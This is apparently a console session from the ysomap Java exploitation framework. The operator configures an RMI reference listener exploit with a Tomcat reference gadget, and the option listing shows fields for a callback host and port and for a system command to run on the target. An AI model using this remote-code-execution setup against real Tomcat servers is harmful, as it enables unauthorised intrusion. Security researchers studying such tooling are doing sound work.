 [use, bullet, TomcatRefBullet, ]
ysomap exploit(RMIRefListener) payload(RefWrapper) bullet(TomcatRefBullet) > show options
[show, options, ]
* print exploit details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
RMIRefListener @wh1t3p1g need set a gadget to return
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
lhost String 回连地址, 当前主机ip
lport int local port to listen
objectName String binding object's name
payload
---------------------
RefWrapper
* print payload details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
RefWrapper @wh1t3p1g allowed jndi remote codebase
bullet
---------------------
TomcatRefBullet
RefBullet
* print bullet details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
TomcatRefBullet @wh1t3p1g org.apache.tomcat:tomcat-catalina:xxx
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
command String system command to execute
ysomap exploit(RMIRefListener) payload(RefWrapper) bullet(TomcatRefBullet) >